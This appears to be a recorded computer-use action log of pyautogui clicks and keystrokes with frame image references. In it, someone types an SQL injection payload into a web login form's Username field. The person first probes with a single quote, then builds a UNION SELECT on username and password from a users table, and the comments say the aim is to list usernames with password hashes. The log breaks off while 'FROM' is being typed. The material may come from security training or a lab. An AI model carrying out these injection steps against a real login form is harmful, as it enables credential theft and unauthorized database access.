
pyautogui.moveTo(404, 288)

pyautogui.moveTo(429, 282)

# Step: Enter x in the Username field, trying a trailing quote then removing it
pyautogui.click(403, 215)

pyautogui.write('x')

pyautogui.moveTo(357, 215)

pyautogui.doubleClick(346, 215)

pyautogui.write("'")

pyautogui.doubleClick(346, 215)

pyautogui.press('Backspace')

pyautogui.moveTo(392, 237)

# Step: Append ' UNION SELECT 1,username, after the x in the Username field
pyautogui.write("' UNIO")

pyautogui.write('N SELECT')

pyautogui.write('1,')

pyautogui.moveTo(451, 218)

pyautogui.moveTo(466, 139)

pyautogui.moveTo(583, 249)

pyautogui.write('us')

pyautogui.write('ername')

pyautogui.moveTo(423, 244)

pyautogui.write(',3')

# Step: Extend the select list to 1,username,3,password
pyautogui.doubleClick(426, 215)

pyautogui.write('3')

pyautogui.write(',password')

pyautogui.moveTo(493, 191)

# Step: Finish the query with FROM users -- and submit it to list usernames with password hashes
pyautogui.write('FROM')
